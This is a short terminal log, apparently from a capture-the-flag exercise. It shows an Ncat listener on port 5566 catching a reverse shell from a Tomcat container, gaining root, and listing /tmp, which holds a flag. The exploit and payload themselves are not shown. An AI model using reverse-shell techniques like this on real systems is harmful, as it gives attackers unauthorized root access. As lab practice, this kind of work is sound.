 Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::5566
Ncat: Listening on 0.0.0.0:5566
Ncat: Connection from 49.235.54.135.
Ncat: Connection from 49.235.54.135:45722.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@2103cf150c71:/ls /tmp
ls /tmp
flag-{bmh872de92c-7a6b-4efc-9a31-8bd7aebfce3f}
hsperfdata_root
tomcat-docbase.1031575693999208407.8080
tomcat-docbase.2052752009884821015.8080
tomcat-docbase.2587807770226116127.8080
tomcat-docbase.3938827825915173769.8080
tomcat-docbase.3954079468482352788.8080
tomcat-docbase.4507221773431628421.8080
tomcat-docbase.5059486204099420510.8080
tomcat-docbase.7349763301894058398.8080
tomcat-docbase.9179706839313175678.8080
tomcat-docbase.9210628585055997670.8080
tomcat.1775896409293106717.8080
tomcat.236190019919898990.8080
tomcat.3905706831002030300.8080
tomcat.4417169581961375865.8080
tomcat.4890594429164246994.8080
tomcat.5612229090301077972.8080
tomcat.5819641190295871994.8080
tomcat.6523290523796683660.8080
tomcat.8140183089837229549.8080
tomcat.950373803696356259.8080
yicunyiye
root@2103cf150c71:/#